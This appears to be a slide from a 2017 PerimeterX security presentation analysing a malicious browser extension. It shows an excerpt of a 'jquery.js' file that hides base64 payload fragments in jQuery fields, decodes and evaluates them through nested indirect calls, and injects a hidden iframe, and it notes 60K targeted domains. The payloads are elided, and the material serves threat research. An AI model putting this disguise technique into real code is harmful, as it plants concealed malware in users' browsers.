 Malicious extension– part 2
“jquery.js”
jQuery.extend({
xrat: 'at'
//...
nodePatternBase64: '...',
//...
xPathPattern: '...',
//...
xGr4Pattern: '...',
});
//...
jQuery.extend({
normalize: function(value) {
return jQuery.xrat+'ob("'+value+'")';
}
});
//...
indirect(indirect(jQuery.normalize(jQuery.nodePatternBase64 +
jQuery.xPathPattern + jQuery.xGr4Pattern)));
var iframeId = 'ffff092130712039_'+ms;
var ifrm = document.createElement("iframe");
ifrm.src = url;
ifrm.id = iframeId;
document.body.appendChild(ifrm);
60K target domains
17K in Alexa top 1M
© 2017 PerimeterX™
18
perimeterx